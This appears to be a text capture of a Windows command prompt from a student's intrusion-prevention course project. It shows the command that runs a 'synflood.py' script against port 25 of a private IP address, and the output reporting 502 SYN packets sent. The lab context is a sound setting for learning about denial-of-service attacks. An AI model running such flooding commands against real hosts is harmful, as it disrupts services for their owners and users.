 C:\Windows\system32\cmd.exe - python  synflood.py 192.168.0.1 25
Microsoft Windows [版本 10.0.19044.1766]
(c) Microsoft Corporation。保留所有权利。
C:\Users\艾小米>h:
H:\>cd course
H:\course>cd 入侵检测
系统找不到指定的路径。
H:\course>cd 入侵防御
H:\course\入侵防御>cd 课程设计
H:\course\入侵防御\课程设计>cd warning
H:\course\入侵防御\课程设计\warning>python synflood.py 192.168.0.1 25
WARNING: WinPcap is now deprecated (not maintained). Please use Npcap instead
Flooding 192.168.0.1:25 with SYN packets.
Total packets sent:                     502